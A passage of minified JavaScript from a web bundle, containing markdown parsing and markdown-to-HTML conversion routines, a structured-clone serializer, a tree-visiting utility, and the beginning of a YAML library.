textHeading:o(w),setextHeadingLineSequence:v,setextHeadingText:y,strong:o(),thematicBreak:o()}};Vs(t,(e||{}).mdastExtensions||[]);const n={};return r;function r(B){let $={type:"root",children:[]};const X={stack:[$],tokenStack:[],config:t,enter:a,exit:c,buffer:s,resume:h,data:n},te=[];let re=-1;for(;++re<B.length;)if(B[re][1].type==="listOrdered"||B[re][1].type==="listUnordered")if(B[re][0]==="enter")te.push(re);else{const Le=te.pop();re=i(B,Le,re)}for(re=-1;++re<B.length;){const Le=t[B[re][0]];Ks.call(Le,B[re][1].type)&&Le[B[re][1].type].call(Object.assign({sliceSerialize:B[re][2].sliceSerialize},X),B[re][1])}if(X.tokenStack.length>0){const Le=X.tokenStack[X.tokenStack.length-1];(Le[1]||xu).call(X,void 0,Le[0])}for($.position={start:Je(B.length>0?B[0][1].start:{line:1,column:1,offset:0}),end:Je(B.length>0?B[B.length-2][1].end:{line:1,column:1,offset:0})},re=-1;++re<t.transforms.length;)$=t.transforms[re]($)||$;return $}function i(B,$,X){let te=$-1,re=-1,Le=!1,at,$e,jt,Kt;for(;++te<=X;){const ye=B[te];switch(ye[1].type){case"listUnordered":case"listOrdered":case"blockQuote":{ye[0]==="enter"?re++:re--,Kt=void 0;break}case"lineEndingBlank":{ye[0]==="enter"&&(at&&!Kt&&!re&&!jt&&(jt=te),Kt=void 0);break}case"linePrefix":case"listItemValue":case"listItemMarker":case"listItemPrefix":case"listItemPrefixWhitespace":break;default:Kt=void 0}if(!re&&ye[0]==="enter"&&ye[1].type==="listItemPrefix"||re===-1&&ye[0]==="exit"&&(ye[1].type==="listUnordered"||ye[1].type==="listOrdered")){if(at){let Ct=te;for($e=void 0;Ct--;){const qe=B[Ct];if(qe[1].type==="lineEnding"||qe[1].type==="lineEndingBlank"){if(qe[0]==="exit")continue;$e&&(B[$e][1].type="lineEndingBlank",Le=!0),qe[1].type="lineEnding",$e=Ct}else if(!(qe[1].type==="linePrefix"||qe[1].type==="blockQuotePrefix"||qe[1].type==="blockQuotePrefixWhitespace"||qe[1].type==="blockQuoteMarker"||qe[1].type==="listItemIndent"))break}jt&&(!$e||jt<$e)&&(at._spread=!0),at.end=Object.assign({},$e?B[$e][1].start:ye[1].end),B.splice($e||te,0,["exit",at,ye[2]]),te++,X++}if(ye[1].type==="listItemPrefix"){const Ct={type:"listItem",_spread:!1,start:Object.assign({},ye[1].start),end:void 0};at=Ct,B.splice(te,0,["enter",Ct,ye[2]]),te++,X++,jt=void 0,Kt=!0}}}return B[$][1]._spread=Le,X}function u(B,$){return X;function X(te){a.call(this,B(te),te),$&&$.call(this,te)}}function s(){this.stack.push({type:"fragment",children:[]})}function a(B,$,X){this.stack[this.stack.length-1].children.push(B),this.stack.push(B),this.tokenStack.push([$,X||void 0]),B.position={start:Je($.start),end:void 0}}function o(B){return $;function $(X){B&&B.call(this,X),c.call(this,X)}}function c(B,$){const X=this.stack.pop(),te=this.tokenStack.pop();if(te)te[0].type!==B.type&&($?$.call(this,B,te[0]):(te[1]||xu).call(this,B,te[0]));else throw new Error("Cannot close `"+B.type+"` ("+nn({start:B.start,end:B.end})+"): it’s not open");X.position.end=Je(B.end)}function h(){return _i(this.stack.pop())}function f(){this.data.expectingFirstListItemValue=!0}function m(B){if(this.data.expectingFirstListItemValue){const $=this.stack[this.stack.length-2];$.start=Number.parseInt(this.sliceSerialize(B),10),this.data.expectingFirstListItemValue=void 0}}function d(){const B=this.resume(),$=this.stack[this.stack.length-1];$.lang=B}function E(){const B=this.resume(),$=this.stack[this.stack.length-1];$.meta=B}function p(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)}function T(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),this.data.flowCodeInside=void 0}function A(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/(\r?\n|\r)$/g,"")}function k(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase()}function I(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function L(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function R(B){const $=this.stack[this.stack.length-1];if(!$.depth){const X=this.sliceSerialize(B).length;$.depth=X}}function y(){this.data.setextHeadingSlurpLineEnding=!0}function v(B){const $=this.stack[this.stack.length-1];$.depth=this.sliceSerialize(B).codePointAt(0)===61?1:2}function w(){this.data.setextHeadingSlurpLineEnding=void 0}function j(B){const X=this.stack[this.stack.length-1].children;let te=X[X.length-1];(!te||te.type!=="text")&&(te=Cc(),te.position={start:Je(B.start),end:void 0},X.push(te)),this.stack.push(te)}function x(B){const $=this.stack.pop();$.value+=this.sliceSerialize(B),$.position.end=Je(B.end)}function N(B){const $=this.stack[this.stack.length-1];if(this.data.atHardBreak){const X=$.children[$.children.length-1];X.position.end=Je(B.end),this.data.atHardBreak=void 0;return}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes($.type)&&(j.call(this,B),x.call(this,B))}function M(){this.data.atHardBreak=!0}function Y(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function G(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function Q(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function ne(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function H(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function q(B){const $=this.sliceSerialize(B),X=this.stack[this.stack.length-2];X.label=rh($),X.identifier=Re($).toLowerCase()}function S(){const B=this.stack[this.stack.length-1],$=this.resume(),X=this.stack[this.stack.length-1];if(this.data.inReference=!0,X.type==="link"){const te=B.children;X.children=te}else X.alt=$}function D(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function ue(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function Te(){this.data.inReference=void 0}function _(){this.data.referenceType="collapsed"}function Ae(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase(),this.data.referenceType="full"}function st(B){this.data.characterReferenceType=B.type}function pe(B){const $=this.sliceSerialize(B),X=this.data.characterReferenceType;let te;X?(te=Ps($,X==="characterReferenceMarkerNumeric"?10:16),this.data.characterReferenceType=void 0):te=dn($);const re=this.stack[this.stack.length-1];re.value+=te}function Yt(B){const $=this.stack.pop();$.position.end=Je(B.end)}function Xe(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url=this.sliceSerialize(B)}function Tt(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url="mailto:"+this.sliceSerialize(B)}function At(){return{type:"blockquote",children:[]}}function On(){return{type:"code",lang:null,meta:null,value:""}}function mc(){return{type:"inlineCode",value:""}}function pc(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function Ec(){return{type:"emphasis",children:[]}}function ru(){return{type:"heading",depth:0,children:[]}}function iu(){return{type:"break"}}function uu(){return{type:"html",value:""}}function gc(){return{type:"image",title:null,url:"",alt:null}}function su(){return{type:"link",title:null,url:"",children:[]}}function au(B){return{type:"list",ordered:B.type==="listOrdered",start:null,spread:B._spread,children:[]}}function bc(B){return{type:"listItem",spread:B._spread,checked:null,children:[]}}function Tc(){return{type:"paragraph",children:[]}}function Ac(){return{type:"strong",children:[]}}function Cc(){return{type:"text",value:""}}function Dc(){return{type:"thematicBreak"}}}function Je(e){return{line:e.line,column:e.column,offset:e.offset}}function Vs(e,t){let n=-1;for(;++n<t.length;){const r=t[n];Array.isArray(r)?Vs(e,r):ah(e,r)}}function ah(e,t){let n;for(n in t)if(Ks.call(t,n))switch(n){case"canContainEols":{const r=t[n];r&&e[n].push(...r);break}case"transforms":{const r=t[n];r&&e[n].push(...r);break}case"enter":case"exit":{const r=t[n];r&&Object.assign(e[n],r);break}}}function xu(e,t){throw e?new Error("Cannot close `"+e.type+"` ("+nn({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is open"):new Error("Cannot close document, a token (`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is still open")}function oh(e){const t=this;t.parser=n;function n(r){return uh(r,{...t.data("settings"),...e,extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]})}}function ch(e,t){const n={type:"element",tagName:"blockquote",properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)}function lh(e,t){const n={type:"element",tagName:"br",properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:"text",value:`
`}]}function fh(e,t){const n=t.value?t.value+`
`:"",r={};t.lang&&(r.className=["language-"+t.lang]);let i={type:"element",tagName:"code",properties:r,children:[{type:"text",value:n}]};return t.meta&&(i.data={meta:t.meta}),e.patch(t,i),i=e.applyData(t,i),i={type:"element",tagName:"pre",properties:{},children:[i]},e.patch(t,i),i}function hh(e,t){const n={type:"element",tagName:"del",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function dh(e,t){const n={type:"element",tagName:"em",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function mh(e,t){const n=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",r=String(t.identifier).toUpperCase(),i=ut(r.toLowerCase()),u=e.footnoteOrder.indexOf(r);let s,a=e.footnoteCounts.get(r);a===void 0?(a=0,e.footnoteOrder.push(r),s=e.footnoteOrder.length):s=u+1,a+=1,e.footnoteCounts.set(r,a);const o={type:"element",tagName:"a",properties:{href:"#"+n+"fn-"+i,id:n+"fnref-"+i+(a>1?"-"+a:""),dataFootnoteRef:!0,ariaDescribedBy:["footnote-label"]},children:[{type:"text",value:String(s)}]};e.patch(t,o);const c={type:"element",tagName:"sup",properties:{},children:[o]};return e.patch(t,c),e.applyData(t,c)}function ph(e,t){const n={type:"element",tagName:"h"+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function Eh(e,t){if(e.options.allowDangerousHtml){const n={type:"raw",value:t.value};return e.patch(t,n),e.applyData(t,n)}}function Qs(e,t){const n=t.referenceType;let r="]";if(n==="collapsed"?r+="[]":n==="full"&&(r+="["+(t.label||t.identifier)+"]"),t.type==="imageReference")return[{type:"text",value:"!["+t.alt+r}];const i=e.all(t),u=i[0];u&&u.type==="text"?u.value="["+u.value:i.unshift({type:"text",value:"["});const s=i[i.length-1];return s&&s.type==="text"?s.value+=r:i.push({type:"text",value:r}),i}function gh(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={src:ut(r.url||""),alt:t.alt};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"img",properties:i,children:[]};return e.patch(t,u),e.applyData(t,u)}function bh(e,t){const n={src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function Th(e,t){const n={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,n);const r={type:"element",tagName:"code",properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)}function Ah(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={href:ut(r.url||"")};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"a",properties:i,children:e.all(t)};return e.patch(t,u),e.applyData(t,u)}function Ch(e,t){const n={href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function Dh(e,t,n){const r=e.all(t),i=n?_h(n):Ws(t),u={},s=[];if(typeof t.checked=="boolean"){const h=r[0];let f;h&&h.type==="element"&&h.tagName==="p"?f=h:(f={type:"element",tagName:"p",properties:{},children:[]},r.unshift(f)),f.children.length>0&&f.children.unshift({type:"text",value:" "}),f.children.unshift({type:"element",tagName:"input",properties:{type:"checkbox",checked:t.checked,disabled:!0},children:[]}),u.className=["task-list-item"]}let a=-1;for(;++a<r.length;){const h=r[a];(i||a!==0||h.type!=="element"||h.tagName!=="p")&&s.push({type:"text",value:`
`}),h.type==="element"&&h.tagName==="p"&&!i?s.push(...h.children):s.push(h)}const o=r[r.length-1];o&&(i||o.type!=="element"||o.tagName!=="p")&&s.push({type:"text",value:`
`});const c={type:"element",tagName:"li",properties:u,children:s};return e.patch(t,c),e.applyData(t,c)}function _h(e){let t=!1;if(e.type==="list"){t=e.spread||!1;const n=e.children;let r=-1;for(;!t&&++r<n.length;)t=Ws(n[r])}return t}function Ws(e){const t=e.spread;return t??e.children.length>1}function yh(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function Sh(e,t){const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function kh(e,t){const n={type:"root",children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)}function Nh(e,t){const n={type:"element",tagName:"strong",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const sr=Gs("end"),We=Gs("start");function Gs(e){return t;function t(n){const r=n&&n.position&&n.position[e]||{};if(typeof r.line=="number"&&r.line>0&&typeof r.column=="number"&&r.column>0)return{line:r.line,column:r.column,offset:typeof r.offset=="number"&&r.offset>-1?r.offset:void 0}}}function Ih(e){const t=We(e),n=sr(e);if(t&&n)return{start:t,end:n}}function Oh(e,t){const n=e.all(t),r=n.shift(),i=[];if(r){const s={type:"element",tagName:"thead",properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],s),i.push(s)}if(n.length>0){const s={type:"element",tagName:"tbody",properties:{},children:e.wrap(n,!0)},a=We(t.children[1]),o=sr(t.children[t.children.length-1]);a&&o&&(s.position={start:a,end:o}),i.push(s)}const u={type:"element",tagName:"table",properties:{},children:e.wrap(i,!0)};return e.patch(t,u),e.applyData(t,u)}function xh(e,t,n){const r=n?n.children:void 0,u=(r?r.indexOf(t):1)===0?"th":"td",s=n&&n.type==="table"?n.align:void 0,a=s?s.length:t.children.length;let o=-1;const c=[];for(;++o<a;){const f=t.children[o],m={},d=s?s[o]:void 0;d&&(m.align=d);let E={type:"element",tagName:u,properties:m,children:[]};f&&(E.children=e.all(f),e.patch(f,E),E=e.applyData(f,E)),c.push(E)}const h={type:"element",tagName:"tr",properties:{},children:e.wrap(c,!0)};return e.patch(t,h),e.applyData(t,h)}function Lh(e,t){const n={type:"element",tagName:"td",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const Lu=9,Fu=32;function Fh(e){const t=String(e),n=/\r?\n|\r/g;let r=n.exec(t),i=0;const u=[];for(;r;)u.push(wu(t.slice(i,r.index),i>0,!0),r[0]),i=r.index+r[0].length,r=n.exec(t);return u.push(wu(t.slice(i),i>0,!1)),u.join("")}function wu(e,t,n){let r=0,i=e.length;if(t){let u=e.codePointAt(r);for(;u===Lu||u===Fu;)r++,u=e.codePointAt(r)}if(n){let u=e.codePointAt(i-1);for(;u===Lu||u===Fu;)i--,u=e.codePointAt(i-1)}return i>r?e.slice(r,i):""}function wh(e,t){const n={type:"text",value:Fh(String(t.value))};return e.patch(t,n),e.applyData(t,n)}function Rh(e,t){const n={type:"element",tagName:"hr",properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)}const Bh={blockquote:ch,break:lh,code:fh,delete:hh,emphasis:dh,footnoteReference:mh,heading:ph,html:Eh,imageReference:gh,image:bh,inlineCode:Th,linkReference:Ah,link:Ch,listItem:Dh,list:yh,paragraph:Sh,root:kh,strong:Nh,table:Oh,tableCell:Lh,tableRow:xh,text:wh,thematicBreak:Rh,toml:Ln,yaml:Ln,definition:Ln,footnoteDefinition:Ln};function Ln(){}const Xs=-1,ar=0,rn=1,Qn=2,Si=3,ki=4,Ni=5,Ii=6,Js=7,Zs=8,Ru=typeof self=="object"?self:globalThis,Ph=(e,t)=>{const n=(i,u)=>(e.set(u,i),i),r=i=>{if(e.has(i))return e.get(i);const[u,s]=t[i];switch(u){case ar:case Xs:return n(s,i);case rn:{const a=n([],i);for(const o of s)a.push(r(o));return a}case Qn:{const a=n({},i);for(const[o,c]of s)a[r(o)]=r(c);return a}case Si:return n(new Date(s),i);case ki:{const{source:a,flags:o}=s;return n(new RegExp(a,o),i)}case Ni:{const a=n(new Map,i);for(const[o,c]of s)a.set(r(o),r(c));return a}case Ii:{const a=n(new Set,i);for(const o of s)a.add(r(o));return a}case Js:{const{name:a,message:o}=s;return n(new Ru[a](o),i)}case Zs:return n(BigInt(s),i);case"BigInt":return n(Object(BigInt(s)),i);case"ArrayBuffer":return n(new Uint8Array(s).buffer,s);case"DataView":{const{buffer:a}=new Uint8Array(s);return n(new DataView(a),s)}}return n(new Ru[u](s),i)};return r},Bu=e=>Ph(new Map,e)(0),_t="",{toString:Mh}={},{keys:Uh}=Object,Qt=e=>{const t=typeof e;if(t!=="object"||!e)return[ar,t];const n=Mh.call(e).slice(8,-1);switch(n){case"Array":return[rn,_t];case"Object":return[Qn,_t];case"Date":return[Si,_t];case"RegExp":return[ki,_t];case"Map":return[Ni,_t];case"Set":return[Ii,_t];case"DataView":return[rn,n]}return n.includes("Array")?[rn,n]:n.includes("Error")?[Js,n]:[Qn,n]},Fn=([e,t])=>e===ar&&(t==="function"||t==="symbol"),Hh=(e,t,n,r)=>{const i=(s,a)=>{const o=r.push(s)-1;return n.set(a,o),o},u=s=>{if(n.has(s))return n.get(s);let[a,o]=Qt(s);switch(a){case ar:{let h=s;switch(o){case"bigint":a=Zs,h=s.toString();break;case"function":case"symbol":if(e)throw new TypeError("unable to serialize "+o);h=null;break;case"undefined":return i([Xs],s)}return i([a,h],s)}case rn:{if(o){let m=s;return o==="DataView"?m=new Uint8Array(s.buffer):o==="ArrayBuffer"&&(m=new Uint8Array(s)),i([o,[...m]],s)}const h=[],f=i([a,h],s);for(const m of s)h.push(u(m));return f}case Qn:{if(o)switch(o){case"BigInt":return i([o,s.toString()],s);case"Boolean":case"Number":case"String":return i([o,s.valueOf()],s)}if(t&&"toJSON"in s)return u(s.toJSON());const h=[],f=i([a,h],s);for(const m of Uh(s))(e||!Fn(Qt(s[m])))&&h.push([u(m),u(s[m])]);return f}case Si:return i([a,s.toISOString()],s);case ki:{const{source:h,flags:f}=s;return i([a,{source:h,flags:f}],s)}case Ni:{const h=[],f=i([a,h],s);for(const[m,d]of s)(e||!(Fn(Qt(m))||Fn(Qt(d))))&&h.push([u(m),u(d)]);return f}case Ii:{const h=[],f=i([a,h],s);for(const m of s)(e||!Fn(Qt(m)))&&h.push(u(m));return f}}const{message:c}=s;return i([a,{name:o,message:c}],s)};return u},Pu=(e,{json:t,lossy:n}={})=>{const r=[];return Hh(!(t||n),!!t,new Map,r)(e),r},Ke=typeof structuredClone=="function"?(e,t)=>t&&("json"in t||"lossy"in t)?Bu(Pu(e,t)):structuredClone(e):(e,t)=>Bu(Pu(e,t));function vh(e,t){const n=[{type:"text",value:"↩"}];return t>1&&n.push({type:"element",tagName:"sup",properties:{},children:[{type:"text",value:String(t)}]}),n}function zh(e,t){return"Back to reference "+(e+1)+(t>1?"-"+t:"")}function $h(e){const t=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",n=e.options.footnoteBackContent||vh,r=e.options.footnoteBackLabel||zh,i=e.options.footnoteLabel||"Footnotes",u=e.options.footnoteLabelTagName||"h2",s=e.options.footnoteLabelProperties||{className:["sr-only"]},a=[];let o=-1;for(;++o<e.footnoteOrder.length;){const c=e.footnoteById.get(e.footnoteOrder[o]);if(!c)continue;const h=e.all(c),f=String(c.identifier).toUpperCase(),m=ut(f.toLowerCase());let d=0;const E=[],p=e.footnoteCounts.get(f);for(;p!==void 0&&++d<=p;){E.length>0&&E.push({type:"text",value:" "});let k=typeof n=="string"?n:n(o,d);typeof k=="string"&&(k={type:"text",value:k}),E.push({type:"element",tagName:"a",properties:{href:"#"+t+"fnref-"+m+(d>1?"-"+d:""),dataFootnoteBackref:"",ariaLabel:typeof r=="string"?r:r(o,d),className:["data-footnote-backref"]},children:Array.isArray(k)?k:[k]})}const T=h[h.length-1];if(T&&T.type==="element"&&T.tagName==="p"){const k=T.children[T.children.length-1];k&&k.type==="text"?k.value+=" ":T.children.push({type:"text",value:" "}),T.children.push(...E)}else h.push(...E);const A={type:"element",tagName:"li",properties:{id:t+"fn-"+m},children:e.wrap(h,!0)};e.patch(c,A),a.push(A)}if(a.length!==0)return{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:u,properties:{...Ke(s),id:"footnote-label"},children:[{type:"text",value:i}]},{type:"text",value:`
`},{type:"element",tagName:"ol",properties:{},children:e.wrap(a,!0)},{type:"text",value:`
`}]}}const or=function(e){if(e==null)return Kh;if(typeof e=="function")return cr(e);if(typeof e=="object")return Array.isArray(e)?qh(e):Yh(e);if(typeof e=="string")return jh(e);throw new Error("Expected function, string, or object as test")};function qh(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=or(e[n]);return cr(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Yh(e){const t=e;return cr(n);function n(r){const i=r;let u;for(u in e)if(i[u]!==t[u])return!1;return!0}}function jh(e){return cr(t);function t(n){return n&&n.type===e}}function cr(e){return t;function t(n,r,i){return!!(Vh(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function Kh(){return!0}function Vh(e){return e!==null&&typeof e=="object"&&"type"in e}const ea=[],Qh=!0,ri=!1,Wh="skip";function ta(e,t,n,r){let i;typeof t=="function"&&typeof n!="function"?(r=n,n=t):i=t;const u=or(i),s=r?-1:1;a(e,void 0,[])();function a(o,c,h){const f=o&&typeof o=="object"?o:{};if(typeof f.type=="string"){const d=typeof f.tagName=="string"?f.tagName:typeof f.name=="string"?f.name:void 0;Object.defineProperty(m,"name",{value:"node ("+(o.type+(d?"<"+d+">":""))+")"})}return m;function m(){let d=ea,E,p,T;if((!t||u(o,c,h[h.length-1]||void 0))&&(d=Gh(n(o,h)),d[0]===ri))return d;if("children"in o&&o.children){const A=o;if(A.children&&d[0]!==Wh)for(p=(r?A.children.length:-1)+s,T=h.concat(A);p>-1&&p<A.children.length;){const k=A.children[p];if(E=a(k,p,T)(),E[0]===ri)return E;p=typeof E[1]=="number"?E[1]:p+s}}return d}}}function Gh(e){return Array.isArray(e)?e:typeof e=="number"?[Qh,e]:e==null?ea:[e]}function Qe(e,t,n,r){let i,u,s;typeof t=="function"&&typeof n!="function"?(u=void 0,s=t,i=n):(u=t,s=n,i=r),ta(e,u,a,i);function a(o,c){const h=c[c.length-1],f=h?h.children.indexOf(o):void 0;return s(o,f,h)}}const ii={}.hasOwnProperty,Xh={};function Jh(e,t){const n=t||Xh,r=new Map,i=new Map,u=new Map,s={...Bh,...n.handlers},a={all:c,applyData:e0,definitionById:r,footnoteById:i,footnoteCounts:u,footnoteOrder:[],handlers:s,one:o,options:n,patch:Zh,wrap:n0};return Qe(e,function(h){if(h.type==="definition"||h.type==="footnoteDefinition"){const f=h.type==="definition"?r:i,m=String(h.identifier).toUpperCase();f.has(m)||f.set(m,h)}}),a;function o(h,f){const m=h.type,d=a.handlers[m];if(ii.call(a.handlers,m)&&d)return d(a,h,f);if(a.options.passThrough&&a.options.passThrough.includes(m)){if("children"in h){const{children:p,...T}=h,A=Ke(T);return A.children=a.all(h),A}return Ke(h)}return(a.options.unknownHandler||t0)(a,h,f)}function c(h){const f=[];if("children"in h){const m=h.children;let d=-1;for(;++d<m.length;){const E=a.one(m[d],h);if(E){if(d&&m[d-1].type==="break"&&(!Array.isArray(E)&&E.type==="text"&&(E.value=Mu(E.value)),!Array.isArray(E)&&E.type==="element")){const p=E.children[0];p&&p.type==="text"&&(p.value=Mu(p.value))}Array.isArray(E)?f.push(...E):f.push(E)}}}return f}}function Zh(e,t){e.position&&(t.position=Ih(e))}function e0(e,t){let n=t;if(e&&e.data){const r=e.data.hName,i=e.data.hChildren,u=e.data.hProperties;if(typeof r=="string")if(n.type==="element")n.tagName=r;else{const s="children"in n?n.children:[n];n={type:"element",tagName:r,properties:{},children:s}}n.type==="element"&&u&&Object.assign(n.properties,Ke(u)),"children"in n&&n.children&&i!==null&&i!==void 0&&(n.children=i)}return n}function t0(e,t){const n=t.data||{},r="value"in t&&!(ii.call(n,"hProperties")||ii.call(n,"hChildren"))?{type:"text",value:t.value}:{type:"element",tagName:"div",properties:{},children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function n0(e,t){const n=[];let r=-1;for(t&&n.push({type:"text",value:`
`});++r<e.length;)r&&n.push({type:"text",value:`
`}),n.push(e[r]);return t&&e.length>0&&n.push({type:"text",value:`
`}),n}function Mu(e){let t=0,n=e.charCodeAt(t);for(;n===9||n===32;)t++,n=e.charCodeAt(t);return e.slice(t)}function Uu(e,t){const n=Jh(e,t),r=n.one(e,void 0),i=$h(n),u=Array.isArray(r)?{type:"root",children:r}:r||{type:"root",children:[]};return i&&u.children.push({type:"text",value:`
`},i),u}function r0(e,t){return e&&"run"in e?async function(n,r){const i=Uu(n,{file:r,...t});await e.run(i,r)}:function(n,r){return Uu(n,{file:r,...e||t})}}const Oi=Symbol.for("yaml.alias"),ui=Symbol.for("yaml.document"),rt=Symbol.for("yaml.map"),na=Symbol.for("yaml.pair"),ve=Symbol.for("yaml.scalar"),Mt=Symbol.for("yaml.seq"),xe=Symbol.for("yaml.node.type"),Ut=e=>!!e&&typeof e=="object"&&e[xe]===Oi,Cn=e=>!!e&&typeof e=="object"&&e[xe]===ui,Dn=e=>!!e&&typeof e=="object"&&e[xe]===rt,le=e=>!!e&&typeof e=="object"&&e[xe]===na,ie=e=>!!e&&typeof e=="object"&&e[xe]===ve,_n=e=>!!e&&typeof e=="object"&&e[xe]===Mt;function ae(e){if(e&&typeof e=="object")switch(e[xe]){case rt:case Mt:return!0}return!1}function ce(e){if(e&&typeof e=="object")switch(e[xe]){case Oi:case rt:case ve:case Mt:return!0}return!1}const i0=e=>(ie(e)||ae(e))&&!!e.anchor,ct=Symbol("break visit"),u0=Symbol("skip children"),un=Symbol("remove node");function Et(e,t){const n=s0(t);Cn(e)?Nt(null,e.contents,n,Object.freeze([e]))===un&&(e.contents=null):Nt(null,e,n,Object.freeze([]))}Et.BREAK=ct;Et.SKIP=u0;Et.REMOVE=un;function Nt(e,t,n,r){const i=a0(e,t,n,r);if(ce(i)||le(i))return o0(e,r,i),Nt(e,i,n,r);if(typeof i!="symbol"){if(ae(t)){r=Object.freeze(r.concat(t));for(let u=0;u<t.items.length;++u){const s=Nt(u,t.items[u],n,r);if(typeof s=="number")u=s-1;else{if(s===ct)return ct;s===un&&(t.items.splice(u,1),u-=1)}}}else if(le(t)){r=Object.freeze(r.concat(t));const u=Nt("key",t.key,n,r);if(u===ct)return ct;u===un&&(t.key=null);const s=Nt("value",t.value,n,r);if(s===ct)return ct;s===un&&(t.value=null)}}return i}function s0(e){return typeof e=="object"&&(e.Collection||e.Node||e.Value)?Object.assign({Alias:e.Node,Map:e.Node,Scalar:e.Node,Seq:e.Node},e.Value&&{Map:e.Value,Scalar:e.Value,Seq:e.Value},e.Collection&&{Map:e.Collection,Seq:e.Collection},e):e}function a0(e,t,n,r){var i,u,s,a,o;if(typeof n=="function")return n(e,t,r);if(Dn(t))return(i=n.Map)==null?void 0:i.call(n,e,t,r);if(_n(t))return(u=n.Seq)==null?void 0:u.call(n,e,t,r);if(le(t))return(s=n.Pair)==null?void 0:s.call(n,e,t,r);if(ie(t))return(a=n.Scalar)==null?void 0:a.call(n,e,t,r);if(Ut(t))return(o=n.Alias)==null?void 0:o.call(n,e,t,r)}function o0(e,t,n){const r=t[t.length-1];if(ae(r))r.items[e]=n;else if(le(r))e==="key"?r.key=n:r.value=n;else if(Cn(r))r.contents=n;else{const i=Ut(r)?"alias":"scalar";throw new Error(`Cannot replace node with ${i} parent`)}}const c0={"!":"%21",",":"%2C","[":"%5B","]":"%5D","{":"%7B","}":"%7D"},l0=e=>e.replace(/[!,[\]{}]/g,t=>c0[t]);class ge{constructor(t,n){this.docStart=null,this.docEnd=!1,this.yaml=Object.assign({},ge.defaultYaml,t),this.tags=Object.assign({},ge.defaultTags,n)}clone(){const t=new ge(this.yaml,this.tags);return t.docStart=this.docStart,t}atDocument(){const t=new ge(this.yaml,this.tags);switch(this.yaml.version){case"1.1":this.atNextDocument=!0;break;case"1.2":this.atNextDocument=!1,this.yaml={explicit:ge.defaultYaml.explicit,version:"1.2"},this.tags=Object.assign({},ge.defaultTags);break}return t}add(t,n){this.atNextDocument&&(this.yaml={explicit:ge.defaultYaml.explicit,version:"1.1"},this.tags=Object.assign({},ge.defaultTags),this.atNextDocument=!1);const r=t.trim().split(/[ \t]+/),i=r.shift();switch(i){case"%TAG":{if(r.length!==2&&(n(0,"%TAG directive should contain exactly two parts"),r.length<2))return!1;const[u,s]=r;return 